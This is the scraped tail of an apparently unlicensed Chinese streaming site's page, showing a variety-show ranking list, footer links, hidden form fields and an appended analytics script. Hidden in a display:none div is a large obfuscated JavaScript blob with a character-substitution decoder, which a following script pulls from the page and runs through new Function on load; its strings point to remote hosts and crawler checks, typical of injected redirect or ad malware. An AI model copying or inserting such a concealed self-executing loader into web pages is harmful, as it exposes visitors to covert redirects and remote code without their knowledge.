more_i">&#xe623;</i></a><h3 class="title">欧美综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="野兽游戏第二季" href="/detail/385146.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20260114-1/0ae92fe08ac2c8cfa4c5f4e14221fc62.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>480</span><h4 class="title">野兽游戏第二季</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;真人秀,欧美综艺</p><p><span class="vodlist_sub">状态：更新至04集</span></p></div></a></li><li class="part_eone"><a href="/detail/316881.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;213</span>我做到了：烘培大挑战</a></li><li class="part_eone"><a href="/detail/271156.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;176</span>天外有天第二季</a></li><li class="part_eone"><a href="/detail/268879.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;21</span>大世界之旅第一季</a></li><li class="part_eone"><a href="/detail/271964.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;19</span>与卡戴珊一家同行第八季</a></li><li class="part_eone"><a href="/detail/235195.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;19</span>咱们裸熊第四季</a></li><li class="part_eone"><a href="/detail/271965.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;16</span>与卡戴珊一家同行第十季</a></li><li class="part_eone"><a href="/detail/244138.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;13</span>幸存者第四十三季</a></li><li class="part_eone"><a href="/detail/268863.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;13</span>大世界之旅第三季</a></li><li class="part_eone"><a href="/detail/249264.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;12</span>爱情盲选第三季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="272475" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.kangruishun.com/" title="星空影院">星空影院</a>提供高清电影大全、动漫、综艺、高人气电视剧全集免费在线观看</p ><p>Copyright © 2023 kangruishun.com All Rights Reserved</p><p>黑ICP备20236018号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/151.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/152.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/154.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/item/153.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.kangruishun.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《圆梦烘培园》https://www.kangruishun.com/detail/272475.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.kangruishun.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-KV6490PD38\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-KV6490PD38\');");
document.writeln("</script>");